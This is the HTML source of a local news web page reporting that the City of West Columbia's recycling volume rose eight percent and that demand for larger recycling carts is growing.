loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpeg"> <img loading="lazy" class="fl-photo-img wp-image-4768 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg" alt="1624" itemprop="image" height="1600" width="1200" title="1624" srcset="https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg 1200w, https://westmetronews.com/wp-content/uploads/2020/07/1624-225x300.jpeg 225w, https://westmetronews.com/wp-content/uploads/2020/07/1624-768x1024.jpeg 768w, https://westmetronews.com/wp-content/uploads/2020/07/1624-1152x1536.jpeg 1152w, https://westmetronews.com/wp-content/uploads/2020/07/1624-431x575.jpeg 431w, https://westmetronews.com/wp-content/uploads/2020/07/1624-862x1149.jpeg 862w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Recycling operation grows in West Columbia</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">March 17, 2016</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Recycling operation grows in West Columbia</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_5045" aria-describedby="caption-attachment-5045" style="width: 123px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/Jamie-51.jpg"><img loading="lazy" class="wp-image-5045" src="https://westmetronews.com/wp-content/uploads/2020/07/Jamie-51.jpg" alt="Jamie-5" width="123" height="172" /></a><figcaption id="caption-attachment-5045" class="wp-caption-text">Jamie Hook, Public Works Director, West Columbia.</figcaption></figure><p>The City of West Columbia is saving by re-using.</p><p>&#8220;Our recycling volume is up eight percent in the last year,” said Jamie Hook, West Columbia Public Works director.</p><p>Approximately 5,900 West Columbia sanitation customers use recycle bins, said Hook.</p><p>Those customers put plastic, cardboard, glass and other recyclables in their bins for pick-up.</p><p>West Columbia Mayor Bobby Horton said he is a big supporter of the recycling program.</p><p>“We need to recycle as much as we can,” Horton said.</p><figure id="attachment_5046" aria-describedby="caption-attachment-5046" style="width: 225px" class="wp-caption alignleft"><a href="https://westmetronews.com/wp-content/uploads/2020/07/1619.jpeg"><img loading="lazy" class="wp-image-5046 size-medium" src="https://westmetronews.com/wp-content/uploads/2020/07/1619-225x300.jpeg" alt="1619" width="225" height="300" /></a><figcaption id="caption-attachment-5046" class="wp-caption-text">New 65-gallon recycle roll carts.</figcaption></figure><p>Hook said garbage pick-up in the last year increased at a far lower rate than the volume of recycling.</p><p>“We had an increase in garbage of less-than one percent,” Hook said.</p><p>Hook said most recycle containers in the city are 18-gallon, but Hook saw the need for larger recycle containers. The city added 100, 65-gallon roll carts in 2015.</p><p>“Those carts went fast,” Hook said. “The demand was high, So we ordered 200 more 65-gallon roll carts, and those are going fast too.”</p><p>Hook said there are measurable benefits to recycling. Recycled material does not go into a land fill. The city also gets compensated, a small amount, for the recycled materials it turns in.</p><figure id="attachment_5047" aria-describedby="caption-attachment-5047" style="width: 225px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg"><img loading="lazy" class="wp-image-5047 size-medium" src="https://westmetronews.com/wp-content/uploads/2020/07/1624-225x300.jpeg" alt="1624" width="225" height="300" /></a><figcaption id="caption-attachment-5047" class="wp-caption-text">The city&#8217;s 18-gallon recycle container.</figcaption></figure><p>Hook said cardboard brings the best price, but all of the items bring in something. And that&#8217;s better than nothing.</p><p>As for the future, Hook said he sees recycling expanding, and he expects to be ready for that growth.</p><p><span lang="en">To request a larger recycle container, call the city sanitation offices at 803-796-8006 or visit the City of West Columbia website at: <a href="https://westcolumbiasc.gov">https://westcolumbiasc.gov</a></span></p><p>&nbsp;</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F&#038;t=Recycling%20operation%20grows%20in%20West%20Columbia" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4765" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Recycling%20operation%20grows%20in%20West%20Columbia&#038;url=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4765" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F&#038;t=Recycling%20operation%20grows%20in%20West%20Columbia" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4765" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Recycling%20operation%20grows%20in%20West%20Columbia&#038;url=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4765" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/recycling-operation-grows-in-west-columbia\/","stats_nonce":"bcecdd4d2c","share_counts":"f2d83b1c00","follow_counts":"2f44e8f521","total_counts":"34f96715ca","media_single":"be7d3487b2","media_total":"219e6d09f3","generate_all_window_nonce":"2da3897a91","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>